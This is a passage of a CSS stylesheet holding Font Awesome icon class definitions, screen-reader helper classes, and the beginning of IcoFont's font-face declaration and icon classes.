.fa-google-plus:before {
	content: "\f0d5"
}

.fa-money:before {
	content: "\f0d6"
}

.fa-caret-down:before {
	content: "\f0d7"
}

.fa-caret-up:before {
	content: "\f0d8"
}

.fa-caret-left:before {
	content: "\f0d9"
}

.fa-caret-right:before {
	content: "\f0da"
}

.fa-columns:before {
	content: "\f0db"
}

.fa-unsorted:before,
.fa-sort:before {
	content: "\f0dc"
}

.fa-sort-down:before,
.fa-sort-desc:before {
	content: "\f0dd"
}

.fa-sort-up:before,
.fa-sort-asc:before {
	content: "\f0de"
}

.fa-envelope:before {
	content: "\f0e0"
}

.fa-linkedin:before {
	content: "\f0e1"
}

.fa-rotate-left:before,
.fa-undo:before {
	content: "\f0e2"
}

.fa-legal:before,
.fa-gavel:before {
	content: "\f0e3"
}

.fa-dashboard:before,
.fa-tachometer:before {
	content: "\f0e4"
}

.fa-comment-o:before {
	content: "\f0e5"
}

.fa-comments-o:before {
	content: "\f0e6"
}

.fa-flash:before,
.fa-bolt:before {
	content: "\f0e7"
}

.fa-sitemap:before {
	content: "\f0e8"
}

.fa-umbrella:before {
	content: "\f0e9"
}

.fa-paste:before,
.fa-clipboard:before {
	content: "\f0ea"
}

.fa-lightbulb-o:before {
	content: "\f0eb"
}

.fa-exchange:before {
	content: "\f0ec"
}

.fa-cloud-download:before {
	content: "\f0ed"
}

.fa-cloud-upload:before {
	content: "\f0ee"
}

.fa-user-md:before {
	content: "\f0f0"
}

.fa-stethoscope:before {
	content: "\f0f1"
}

.fa-suitcase:before {
	content: "\f0f2"
}

.fa-bell-o:before {
	content: "\f0a2"
}

.fa-coffee:before {
	content: "\f0f4"
}

.fa-cutlery:before {
	content: "\f0f5"
}

.fa-file-text-o:before {
	content: "\f0f6"
}

.fa-building-o:before {
	content: "\f0f7"
}

.fa-hospital-o:before {
	content: "\f0f8"
}

.fa-ambulance:before {
	content: "\f0f9"
}

.fa-medkit:before {
	content: "\f0fa"
}

.fa-fighter-jet:before {
	content: "\f0fb"
}

.fa-beer:before {
	content: "\f0fc"
}

.fa-h-square:before {
	content: "\f0fd"
}

.fa-plus-square:before {
	content: "\f0fe"
}

.fa-angle-double-left:before {
	content: "\f100"
}

.fa-angle-double-right:before {
	content: "\f101"
}

.fa-angle-double-up:before {
	content: "\f102"
}

.fa-angle-double-down:before {
	content: "\f103"
}

.fa-angle-left:before {
	content: "\f104"
}

.fa-angle-right:before {
	content: "\f105"
}

.fa-angle-up:before {
	content: "\f106"
}

.fa-angle-down:before {
	content: "\f107"
}

.fa-desktop:before {
	content: "\f108"
}

.fa-laptop:before {
	content: "\f109"
}

.fa-tablet:before {
	content: "\f10a"
}

.fa-mobile-phone:before,
.fa-mobile:before {
	content: "\f10b"
}

.fa-circle-o:before {
	content: "\f10c"
}

.fa-quote-left:before {
	content: "\f10d"
}

.fa-quote-right:before {
	content: "\f10e"
}

.fa-spinner:before {
	content: "\f110"
}

.fa-circle:before {
	content: "\f111"
}

.fa-mail-reply:before,
.fa-reply:before {
	content: "\f112"
}

.fa-github-alt:before {
	content: "\f113"
}

.fa-folder-o:before {
	content: "\f114"
}

.fa-folder-open-o:before {
	content: "\f115"
}

.fa-smile-o:before {
	content: "\f118"
}

.fa-frown-o:before {
	content: "\f119"
}

.fa-meh-o:before {
	content: "\f11a"
}

.fa-gamepad:before {
	content: "\f11b"
}

.fa-keyboard-o:before {
	content: "\f11c"
}

.fa-flag-o:before {
	content: "\f11d"
}

.fa-flag-checkered:before {
	content: "\f11e"
}

.fa-terminal:before {
	content: "\f120"
}

.fa-code:before {
	content: "\f121"
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
	content: "\f122"
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
	content: "\f123"
}

.fa-location-arrow:before {
	content: "\f124"
}

.fa-crop:before {
	content: "\f125"
}

.fa-code-fork:before {
	content: "\f126"
}

.fa-unlink:before,
.fa-chain-broken:before {
	content: "\f127"
}

.fa-question:before {
	content: "\f128"
}

.fa-info:before {
	content: "\f129"
}

.fa-exclamation:before {
	content: "\f12a"
}

.fa-superscript:before {
	content: "\f12b"
}

.fa-subscript:before {
	content: "\f12c"
}

.fa-eraser:before {
	content: "\f12d"
}

.fa-puzzle-piece:before {
	content: "\f12e"
}

.fa-microphone:before {
	content: "\f130"
}

.fa-microphone-slash:before {
	content: "\f131"
}

.fa-shield:before {
	content: "\f132"
}

.fa-calendar-o:before {
	content: "\f133"
}

.fa-fire-extinguisher:before {
	content: "\f134"
}

.fa-rocket:before {
	content: "\f135"
}

.fa-maxcdn:before {
	content: "\f136"
}

.fa-chevron-circle-left:before {
	content: "\f137"
}

.fa-chevron-circle-right:before {
	content: "\f138"
}

.fa-chevron-circle-up:before {
	content: "\f139"
}

.fa-chevron-circle-down:before {
	content: "\f13a"
}

.fa-html5:before {
	content: "\f13b"
}

.fa-css3:before {
	content: "\f13c"
}

.fa-anchor:before {
	content: "\f13d"
}

.fa-unlock-alt:before {
	content: "\f13e"
}

.fa-bullseye:before {
	content: "\f140"
}

.fa-ellipsis-h:before {
	content: "\f141"
}

.fa-ellipsis-v:before {
	content: "\f142"
}

.fa-rss-square:before {
	content: "\f143"
}

.fa-play-circle:before {
	content: "\f144"
}

.fa-ticket:before {
	content: "\f145"
}

.fa-minus-square:before {
	content: "\f146"
}

.fa-minus-square-o:before {
	content: "\f147"
}

.fa-level-up:before {
	content: "\f148"
}

.fa-level-down:before {
	content: "\f149"
}

.fa-check-square:before {
	content: "\f14a"
}

.fa-pencil-square:before {
	content: "\f14b"
}

.fa-external-link-square:before {
	content: "\f14c"
}

.fa-share-square:before {
	content: "\f14d"
}

.fa-compass:before {
	content: "\f14e"
}

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
	content: "\f150"
}

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
	content: "\f151"
}

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
	content: "\f152"
}

.fa-euro:before,
.fa-eur:before {
	content: "\f153"
}

.fa-gbp:before {
	content: "\f154"
}

.fa-dollar:before,
.fa-usd:before {
	content: "\f155"
}

.fa-rupee:before,
.fa-inr:before {
	content: "\f156"
}

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
	content: "\f157"
}

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
	content: "\f158"
}

.fa-won:before,
.fa-krw:before {
	content: "\f159"
}

.fa-bitcoin:before,
.fa-btc:before {
	content: "\f15a"
}

.fa-file:before {
	content: "\f15b"
}

.fa-file-text:before {
	content: "\f15c"
}

.fa-sort-alpha-asc:before {
	content: "\f15d"
}

.fa-sort-alpha-desc:before {
	content: "\f15e"
}

.fa-sort-amount-asc:before {
	content: "\f160"
}

.fa-sort-amount-desc:before {
	content: "\f161"
}

.fa-sort-numeric-asc:before {
	content: "\f162"
}

.fa-sort-numeric-desc:before {
	content: "\f163"
}

.fa-thumbs-up:before {
	content: "\f164"
}

.fa-thumbs-down:before {
	content: "\f165"
}

.fa-youtube-square:before {
	content: "\f166"
}

.fa-youtube:before {
	content: "\f167"
}

.fa-xing:before {
	content: "\f168"
}

.fa-xing-square:before {
	content: "\f169"
}

.fa-youtube-play:before {
	content: "\f16a"
}

.fa-dropbox:before {
	content: "\f16b"
}

.fa-stack-overflow:before {
	content: "\f16c"
}

.fa-instagram:before {
	content: "\f16d"
}

.fa-flickr:before {
	content: "\f16e"
}

.fa-adn:before {
	content: "\f170"
}

.fa-bitbucket:before {
	content: "\f171"
}

.fa-bitbucket-square:before {
	content: "\f172"
}

.fa-tumblr:before {
	content: "\f173"
}

.fa-tumblr-square:before {
	content: "\f174"
}

.fa-long-arrow-down:before {
	content: "\f175"
}

.fa-long-arrow-up:before {
	content: "\f176"
}

.fa-long-arrow-left:before {
	content: "\f177"
}

.fa-long-arrow-right:before {
	content: "\f178"
}

.fa-apple:before {
	content: "\f179"
}

.fa-windows:before {
	content: "\f17a"
}

.fa-android:before {
	content: "\f17b"
}

.fa-linux:before {
	content: "\f17c"
}

.fa-dribbble:before {
	content: "\f17d"
}

.fa-skype:before {
	content: "\f17e"
}

.fa-foursquare:before {
	content: "\f180"
}

.fa-trello:before {
	content: "\f181"
}

.fa-female:before {
	content: "\f182"
}

.fa-male:before {
	content: "\f183"
}

.fa-gittip:before,
.fa-gratipay:before {
	content: "\f184"
}

.fa-sun-o:before {
	content: "\f185"
}

.fa-moon-o:before {
	content: "\f186"
}

.fa-archive:before {
	content: "\f187"
}

.fa-bug:before {
	content: "\f188"
}

.fa-vk:before {
	content: "\f189"
}

.fa-weibo:before {
	content: "\f18a"
}

.fa-renren:before {
	content: "\f18b"
}

.fa-pagelines:before {
	content: "\f18c"
}

.fa-stack-exchange:before {
	content: "\f18d"
}

.fa-arrow-circle-o-right:before {
	content: "\f18e"
}

.fa-arrow-circle-o-left:before {
	content: "\f190"
}

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
	content: "\f191"
}

.fa-dot-circle-o:before {
	content: "\f192"
}

.fa-wheelchair:before {
	content: "\f193"
}

.fa-vimeo-square:before {
	content: "\f194"
}

.fa-turkish-lira:before,
.fa-try:before {
	content: "\f195"
}

.fa-plus-square-o:before {
	content: "\f196"
}

.fa-space-shuttle:before {
	content: "\f197"
}

.fa-slack:before {
	content: "\f198"
}

.fa-envelope-square:before {
	content: "\f199"
}

.fa-wordpress:before {
	content: "\f19a"
}

.fa-openid:before {
	content: "\f19b"
}

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
	content: "\f19c"
}

.fa-mortar-board:before,
.fa-graduation-cap:before {
	content: "\f19d"
}

.fa-yahoo:before {
	content: "\f19e"
}

.fa-google:before {
	content: "\f1a0"
}

.fa-reddit:before {
	content: "\f1a1"
}

.fa-reddit-square:before {
	content: "\f1a2"
}

.fa-stumbleupon-circle:before {
	content: "\f1a3"
}

.fa-stumbleupon:before {
	content: "\f1a4"
}

.fa-delicious:before {
	content: "\f1a5"
}

.fa-digg:before {
	content: "\f1a6"
}

.fa-pied-piper-pp:before {
	content: "\f1a7"
}

.fa-pied-piper-alt:before {
	content: "\f1a8"
}

.fa-drupal:before {
	content: "\f1a9"
}

.fa-joomla:before {
	content: "\f1aa"
}

.fa-language:before {
	content: "\f1ab"
}

.fa-fax:before {
	content: "\f1ac"
}

.fa-building:before {
	content: "\f1ad"
}

.fa-child:before {
	content: "\f1ae"
}

.fa-paw:before {
	content: "\f1b0"
}

.fa-spoon:before {
	content: "\f1b1"
}

.fa-cube:before {
	content: "\f1b2"
}

.fa-cubes:before {
	content: "\f1b3"
}

.fa-behance:before {
	content: "\f1b4"
}

.fa-behance-square:before {
	content: "\f1b5"
}

.fa-steam:before {
	content: "\f1b6"
}

.fa-steam-square:before {
	content: "\f1b7"
}

.fa-recycle:before {
	content: "\f1b8"
}

.fa-automobile:before,
.fa-car:before {
	content: "\f1b9"
}

.fa-cab:before,
.fa-taxi:before {
	content: "\f1ba"
}

.fa-tree:before {
	content: "\f1bb"
}

.fa-spotify:before {
	content: "\f1bc"
}

.fa-deviantart:before {
	content: "\f1bd"
}

.fa-soundcloud:before {
	content: "\f1be"
}

.fa-database:before {
	content: "\f1c0"
}

.fa-file-pdf-o:before {
	content: "\f1c1"
}

.fa-file-word-o:before {
	content: "\f1c2"
}

.fa-file-excel-o:before {
	content: "\f1c3"
}

.fa-file-powerpoint-o:before {
	content: "\f1c4"
}

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
	content: "\f1c5"
}

.fa-file-zip-o:before,
.fa-file-archive-o:before {
	content: "\f1c6"
}

.fa-file-sound-o:before,
.fa-file-audio-o:before {
	content: "\f1c7"
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
	content: "\f1c8"
}

.fa-file-code-o:before {
	content: "\f1c9"
}

.fa-vine:before {
	content: "\f1ca"
}

.fa-codepen:before {
	content: "\f1cb"
}

.fa-jsfiddle:before {
	content: "\f1cc"
}

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
	content: "\f1cd"
}

.fa-circle-o-notch:before {
	content: "\f1ce"
}

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
	content: "\f1d0"
}

.fa-ge:before,
.fa-empire:before {
	content: "\f1d1"
}

.fa-git-square:before {
	content: "\f1d2"
}

.fa-git:before {
	content: "\f1d3"
}

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
	content: "\f1d4"
}

.fa-tencent-weibo:before {
	content: "\f1d5"
}

.fa-qq:before {
	content: "\f1d6"
}

.fa-wechat:before,
.fa-weixin:before {
	content: "\f1d7"
}

.fa-send:before,
.fa-paper-plane:before {
	content: "\f1d8"
}

.fa-send-o:before,
.fa-paper-plane-o:before {
	content: "\f1d9"
}

.fa-history:before {
	content: "\f1da"
}

.fa-circle-thin:before {
	content: "\f1db"
}

.fa-header:before {
	content: "\f1dc"
}

.fa-paragraph:before {
	content: "\f1dd"
}

.fa-sliders:before {
	content: "\f1de"
}

.fa-share-alt:before {
	content: "\f1e0"
}

.fa-share-alt-square:before {
	content: "\f1e1"
}

.fa-bomb:before {
	content: "\f1e2"
}

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
	content: "\f1e3"
}

.fa-tty:before {
	content: "\f1e4"
}

.fa-binoculars:before {
	content: "\f1e5"
}

.fa-plug:before {
	content: "\f1e6"
}

.fa-slideshare:before {
	content: "\f1e7"
}

.fa-twitch:before {
	content: "\f1e8"
}

.fa-yelp:before {
	content: "\f1e9"
}

.fa-newspaper-o:before {
	content: "\f1ea"
}

.fa-wifi:before {
	content: "\f1eb"
}

.fa-calculator:before {
	content: "\f1ec"
}

.fa-paypal:before {
	content: "\f1ed"
}

.fa-google-wallet:before {
	content: "\f1ee"
}

.fa-cc-visa:before {
	content: "\f1f0"
}

.fa-cc-mastercard:before {
	content: "\f1f1"
}

.fa-cc-discover:before {
	content: "\f1f2"
}

.fa-cc-amex:before {
	content: "\f1f3"
}

.fa-cc-paypal:before {
	content: "\f1f4"
}

.fa-cc-stripe:before {
	content: "\f1f5"
}

.fa-bell-slash:before {
	content: "\f1f6"
}

.fa-bell-slash-o:before {
	content: "\f1f7"
}

.fa-trash:before {
	content: "\f1f8"
}

.fa-copyright:before {
	content: "\f1f9"
}

.fa-at:before {
	content: "\f1fa"
}

.fa-eyedropper:before {
	content: "\f1fb"
}

.fa-paint-brush:before {
	content: "\f1fc"
}

.fa-birthday-cake:before {
	content: "\f1fd"
}

.fa-area-chart:before {
	content: "\f1fe"
}

.fa-pie-chart:before {
	content: "\f200"
}

.fa-line-chart:before {
	content: "\f201"
}

.fa-lastfm:before {
	content: "\f202"
}

.fa-lastfm-square:before {
	content: "\f203"
}

.fa-toggle-off:before {
	content: "\f204"
}

.fa-toggle-on:before {
	content: "\f205"
}

.fa-bicycle:before {
	content: "\f206"
}

.fa-bus:before {
	content: "\f207"
}

.fa-ioxhost:before {
	content: "\f208"
}

.fa-angellist:before {
	content: "\f209"
}

.fa-cc:before {
	content: "\f20a"
}

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
	content: "\f20b"
}

.fa-meanpath:before {
	content: "\f20c"
}

.fa-buysellads:before {
	content: "\f20d"
}

.fa-connectdevelop:before {
	content: "\f20e"
}

.fa-dashcube:before {
	content: "\f210"
}

.fa-forumbee:before {
	content: "\f211"
}

.fa-leanpub:before {
	content: "\f212"
}

.fa-sellsy:before {
	content: "\f213"
}

.fa-shirtsinbulk:before {
	content: "\f214"
}

.fa-simplybuilt:before {
	content: "\f215"
}

.fa-skyatlas:before {
	content: "\f216"
}

.fa-cart-plus:before {
	content: "\f217"
}

.fa-cart-arrow-down:before {
	content: "\f218"
}

.fa-diamond:before {
	content: "\f219"
}

.fa-ship:before {
	content: "\f21a"
}

.fa-user-secret:before {
	content: "\f21b"
}

.fa-motorcycle:before {
	content: "\f21c"
}

.fa-street-view:before {
	content: "\f21d"
}

.fa-heartbeat:before {
	content: "\f21e"
}

.fa-venus:before {
	content: "\f221"
}

.fa-mars:before {
	content: "\f222"
}

.fa-mercury:before {
	content: "\f223"
}

.fa-intersex:before,
.fa-transgender:before {
	content: "\f224"
}

.fa-transgender-alt:before {
	content: "\f225"
}

.fa-venus-double:before {
	content: "\f226"
}

.fa-mars-double:before {
	content: "\f227"
}

.fa-venus-mars:before {
	content: "\f228"
}

.fa-mars-stroke:before {
	content: "\f229"
}

.fa-mars-stroke-v:before {
	content: "\f22a"
}

.fa-mars-stroke-h:before {
	content: "\f22b"
}

.fa-neuter:before {
	content: "\f22c"
}

.fa-genderless:before {
	content: "\f22d"
}

.fa-facebook-official:before {
	content: "\f230"
}

.fa-pinterest-p:before {
	content: "\f231"
}

.fa-whatsapp:before {
	content: "\f232"
}

.fa-server:before {
	content: "\f233"
}

.fa-user-plus:before {
	content: "\f234"
}

.fa-user-times:before {
	content: "\f235"
}

.fa-hotel:before,
.fa-bed:before {
	content: "\f236"
}

.fa-viacoin:before {
	content: "\f237"
}

.fa-train:before {
	content: "\f238"
}

.fa-subway:before {
	content: "\f239"
}

.fa-medium:before {
	content: "\f23a"
}

.fa-yc:before,
.fa-y-combinator:before {
	content: "\f23b"
}

.fa-optin-monster:before {
	content: "\f23c"
}

.fa-opencart:before {
	content: "\f23d"
}

.fa-expeditedssl:before {
	content: "\f23e"
}

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
	content: "\f240"
}

.fa-battery-3:before,
.fa-battery-three-quarters:before {
	content: "\f241"
}

.fa-battery-2:before,
.fa-battery-half:before {
	content: "\f242"
}

.fa-battery-1:before,
.fa-battery-quarter:before {
	content: "\f243"
}

.fa-battery-0:before,
.fa-battery-empty:before {
	content: "\f244"
}

.fa-mouse-pointer:before {
	content: "\f245"
}

.fa-i-cursor:before {
	content: "\f246"
}

.fa-object-group:before {
	content: "\f247"
}

.fa-object-ungroup:before {
	content: "\f248"
}

.fa-sticky-note:before {
	content: "\f249"
}

.fa-sticky-note-o:before {
	content: "\f24a"
}

.fa-cc-jcb:before {
	content: "\f24b"
}

.fa-cc-diners-club:before {
	content: "\f24c"
}

.fa-clone:before {
	content: "\f24d"
}

.fa-balance-scale:before {
	content: "\f24e"
}

.fa-hourglass-o:before {
	content: "\f250"
}

.fa-hourglass-1:before,
.fa-hourglass-start:before {
	content: "\f251"
}

.fa-hourglass-2:before,
.fa-hourglass-half:before {
	content: "\f252"
}

.fa-hourglass-3:before,
.fa-hourglass-end:before {
	content: "\f253"
}

.fa-hourglass:before {
	content: "\f254"
}

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
	content: "\f255"
}

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
	content: "\f256"
}

.fa-hand-scissors-o:before {
	content: "\f257"
}

.fa-hand-lizard-o:before {
	content: "\f258"
}

.fa-hand-spock-o:before {
	content: "\f259"
}

.fa-hand-pointer-o:before {
	content: "\f25a"
}

.fa-hand-peace-o:before {
	content: "\f25b"
}

.fa-trademark:before {
	content: "\f25c"
}

.fa-registered:before {
	content: "\f25d"
}

.fa-creative-commons:before {
	content: "\f25e"
}

.fa-gg:before {
	content: "\f260"
}

.fa-gg-circle:before {
	content: "\f261"
}

.fa-tripadvisor:before {
	content: "\f262"
}

.fa-odnoklassniki:before {
	content: "\f263"
}

.fa-odnoklassniki-square:before {
	content: "\f264"
}

.fa-get-pocket:before {
	content: "\f265"
}

.fa-wikipedia-w:before {
	content: "\f266"
}

.fa-safari:before {
	content: "\f267"
}

.fa-chrome:before {
	content: "\f268"
}

.fa-firefox:before {
	content: "\f269"
}

.fa-opera:before {
	content: "\f26a"
}

.fa-internet-explorer:before {
	content: "\f26b"
}

.fa-tv:before,
.fa-television:before {
	content: "\f26c"
}

.fa-contao:before {
	content: "\f26d"
}

.fa-500px:before {
	content: "\f26e"
}

.fa-amazon:before {
	content: "\f270"
}

.fa-calendar-plus-o:before {
	content: "\f271"
}

.fa-calendar-minus-o:before {
	content: "\f272"
}

.fa-calendar-times-o:before {
	content: "\f273"
}

.fa-calendar-check-o:before {
	content: "\f274"
}

.fa-industry:before {
	content: "\f275"
}

.fa-map-pin:before {
	content: "\f276"
}

.fa-map-signs:before {
	content: "\f277"
}

.fa-map-o:before {
	content: "\f278"
}

.fa-map:before {
	content: "\f279"
}

.fa-commenting:before {
	content: "\f27a"
}

.fa-commenting-o:before {
	content: "\f27b"
}

.fa-houzz:before {
	content: "\f27c"
}

.fa-vimeo:before {
	content: "\f27d"
}

.fa-black-tie:before {
	content: "\f27e"
}

.fa-fonticons:before {
	content: "\f280"
}

.fa-reddit-alien:before {
	content: "\f281"
}

.fa-edge:before {
	content: "\f282"
}

.fa-credit-card-alt:before {
	content: "\f283"
}

.fa-codiepie:before {
	content: "\f284"
}

.fa-modx:before {
	content: "\f285"
}

.fa-fort-awesome:before {
	content: "\f286"
}

.fa-usb:before {
	content: "\f287"
}

.fa-product-hunt:before {
	content: "\f288"
}

.fa-mixcloud:before {
	content: "\f289"
}

.fa-scribd:before {
	content: "\f28a"
}

.fa-pause-circle:before {
	content: "\f28b"
}

.fa-pause-circle-o:before {
	content: "\f28c"
}

.fa-stop-circle:before {
	content: "\f28d"
}

.fa-stop-circle-o:before {
	content: "\f28e"
}

.fa-shopping-bag:before {
	content: "\f290"
}

.fa-shopping-basket:before {
	content: "\f291"
}

.fa-hashtag:before {
	content: "\f292"
}

.fa-bluetooth:before {
	content: "\f293"
}

.fa-bluetooth-b:before {
	content: "\f294"
}

.fa-percent:before {
	content: "\f295"
}

.fa-gitlab:before {
	content: "\f296"
}

.fa-wpbeginner:before {
	content: "\f297"
}

.fa-wpforms:before {
	content: "\f298"
}

.fa-envira:before {
	content: "\f299"
}

.fa-universal-access:before {
	content: "\f29a"
}

.fa-wheelchair-alt:before {
	content: "\f29b"
}

.fa-question-circle-o:before {
	content: "\f29c"
}

.fa-blind:before {
	content: "\f29d"
}

.fa-audio-description:before {
	content: "\f29e"
}

.fa-volume-control-phone:before {
	content: "\f2a0"
}

.fa-braille:before {
	content: "\f2a1"
}

.fa-assistive-listening-systems:before {
	content: "\f2a2"
}

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
	content: "\f2a3"
}

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
	content: "\f2a4"
}

.fa-glide:before {
	content: "\f2a5"
}

.fa-glide-g:before {
	content: "\f2a6"
}

.fa-signing:before,
.fa-sign-language:before {
	content: "\f2a7"
}

.fa-low-vision:before {
	content: "\f2a8"
}

.fa-viadeo:before {
	content: "\f2a9"
}

.fa-viadeo-square:before {
	content: "\f2aa"
}

.fa-snapchat:before {
	content: "\f2ab"
}

.fa-snapchat-ghost:before {
	content: "\f2ac"
}

.fa-snapchat-square:before {
	content: "\f2ad"
}

.fa-pied-piper:before {
	content: "\f2ae"
}

.fa-first-order:before {
	content: "\f2b0"
}

.fa-yoast:before {
	content: "\f2b1"
}

.fa-themeisle:before {
	content: "\f2b2"
}

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
	content: "\f2b3"
}

.fa-fa:before,
.fa-font-awesome:before {
	content: "\f2b4"
}

.fa-handshake-o:before {
	content: "\f2b5"
}

.fa-envelope-open:before {
	content: "\f2b6"
}

.fa-envelope-open-o:before {
	content: "\f2b7"
}

.fa-linode:before {
	content: "\f2b8"
}

.fa-address-book:before {
	content: "\f2b9"
}

.fa-address-book-o:before {
	content: "\f2ba"
}

.fa-vcard:before,
.fa-address-card:before {
	content: "\f2bb"
}

.fa-vcard-o:before,
.fa-address-card-o:before {
	content: "\f2bc"
}

.fa-user-circle:before {
	content: "\f2bd"
}

.fa-user-circle-o:before {
	content: "\f2be"
}

.fa-user-o:before {
	content: "\f2c0"
}

.fa-id-badge:before {
	content: "\f2c1"
}

.fa-drivers-license:before,
.fa-id-card:before {
	content: "\f2c2"
}

.fa-drivers-license-o:before,
.fa-id-card-o:before {
	content: "\f2c3"
}

.fa-quora:before {
	content: "\f2c4"
}

.fa-free-code-camp:before {
	content: "\f2c5"
}

.fa-telegram:before {
	content: "\f2c6"
}

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
	content: "\f2c7"
}

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
	content: "\f2c8"
}

.fa-thermometer-2:before,
.fa-thermometer-half:before {
	content: "\f2c9"
}

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
	content: "\f2ca"
}

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
	content: "\f2cb"
}

.fa-shower:before {
	content: "\f2cc"
}

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
	content: "\f2cd"
}

.fa-podcast:before {
	content: "\f2ce"
}

.fa-window-maximize:before {
	content: "\f2d0"
}

.fa-window-minimize:before {
	content: "\f2d1"
}

.fa-window-restore:before {
	content: "\f2d2"
}

.fa-times-rectangle:before,
.fa-window-close:before {
	content: "\f2d3"
}

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
	content: "\f2d4"
}

.fa-bandcamp:before {
	content: "\f2d5"
}

.fa-grav:before {
	content: "\f2d6"
}

.fa-etsy:before {
	content: "\f2d7"
}

.fa-imdb:before {
	content: "\f2d8"
}

.fa-ravelry:before {
	content: "\f2d9"
}

.fa-eercast:before {
	content: "\f2da"
}

.fa-microchip:before {
	content: "\f2db"
}

.fa-snowflake-o:before {
	content: "\f2dc"
}

.fa-superpowers:before {
	content: "\f2dd"
}

.fa-wpexplorer:before {
	content: "\f2de"
}

.fa-meetup:before {
	content: "\f2e0"
}

.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	clip: auto
}


/**
 * @package IcoFont
 * @version 1.0.0 Beta
 * @author IcoFont http://icofont.com
*/

@font-face {
	font-family: icofont;
	src: url(../fonts/icofont7858.eot?v=1.0.0-beta);
	src: url(../fonts/icofont7858.eot?v=1.0.0-beta#iefix) format('embedded-opentype'), url(../fonts/icofont7858.ttf?v=1.0.0-beta) format('truetype'), url(../fonts/icofont7858.woff?v=1.0.0-beta) format('woff'), url(../fonts/icofont7858.html?v=1.0.0-beta#icofont) format('svg');
	font-weight: 400;
	font-style: normal
}

.icofont {
	font-family: IcoFont!important;
	speak: none;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.icofont-angry-monster:before {
	content: "\e901"
}

.icofont-bathtub:before {
	content: "\e902"
}

.icofont-bird-wings:before {
	content: "\e903"
}

.icofont-bow:before {
	content: "\e904"
}

.icofont-brain-alt:before {
	content: "\e905"
}

.icofont-butterfly-alt:before {
	content: "\e906"
}

.icofont-castle:before {
	content: "\e907"
}

.icofont-circuit:before {
	content: "\e908"
}

.icofont-dart:before {
	content: "\e909"
}

.icofont-dice-alt:before {
	content: "\e90a"
}

.icofont-disability-race:before {
	content: "\e90b"
}

.icofont-diving-goggle:before {
	content: "\e90c"
}

.icofont-fire-alt:before {
	content: "\e90d"
}

.icofont-flame-torch:before {
	content: "\e90e"
}

.icofont-flora-flower:before {
	content: "\e90f"
}

.icofont-flora:before {
	content: "\e910"
}

.icofont-gift-box:before {
	content: "\e911"
}

.icofont-halloween-pumpkin:before {
	content: "\e912"
}

.icofont-hand-power:before {
	content: "\e913"
}

.icofont-hand-thunder:before {
	content: "\e914"
}

.icofont-king-crown:before {
	content: "\e915"
}

.icofont-king-monster:before {
	content: "\e916"
}

.icofont-love:before {
	content: "\e917"
}

.icofont-magician-hat:before {
	content: "\e918"
}

.icofont-native-american:before {
	content: "\e919"
}

.icofont-open-eye:before {
	content: "\e91a"
}

.icofont-owl-look:before {
	content: "\e91b"
}

.icofont-phoenix:before {
	content: "\e91c"
}

.icofont-queen-crown:before {
	content: "\e91d"
}

.icofont-robot-face:before {
	content: "\e91e"
}

.icofont-sand-clock:before {
	content: "\e91f"
}

.icofont-shield-alt:before {
	content: "\e920"
}

.icofont-ship-wheel:before {
	content: "\e921"
}

.icofont-skull-danger:before {
	content: "\e922"
}

.icofont-skull-face:before {
	content: "\e923"
}

.icofont-snail:before {
	content: "\e924"
}

.icofont-snow-alt:before {
	content: "\e925"
}

.icofont-snow-flake:before {
	content: "\e926"
}

.icofont-snowmobile:before {
	content: "\e927"
}

.icofont-space-shuttle:before {
	content: "\e928"
}

.icofont-star-shape:before {
	content: "\e929"
}

.icofont-swirl:before {
	content: "\e92a"
}

.icofont-tattoo-wing:before {
	content: "\e92b"
}

.icofont-throne:before {
	content: "\e92c"
}

.icofont-touch:before {
	content: "\e92d"
}

.icofont-tree-alt:before {
	content: "\e92e"
}

.icofont-triangle:before {
	content: "\e92f"
}

.icofont-unity-hand:before {
	content: "\e930"
}

.icofont-weed:before {
	content: "\e931"
}

.icofont-woman-bird:before {
	content: "\e932"
}

.icofont-animal-bat:before {
	content: "\e933"
}

.icofont-animal-bear-tracks:before {
	content: "\e934"
}

.icofont-animal-bear:before {
	content: "\e935"
}

.icofont-animal-bird-alt:before {
	content: "\e936"
}

.icofont-animal-bird:before {
	content: "\e937"
}

.icofont-animal-bone:before {
	content: "\e938"
}

.icofont-animal-bull:before {
	content: "\e939"
}

.icofont-animal-camel-alt:before {
	content: "\e93a"
}

.icofont-animal-camel-head:before {
	content: "\e93b"
}

.icofont-animal-camel:before {
	content: "\e93c"
}

.icofont-animal-cat-alt-1:before {
	content: "\e93d"
}

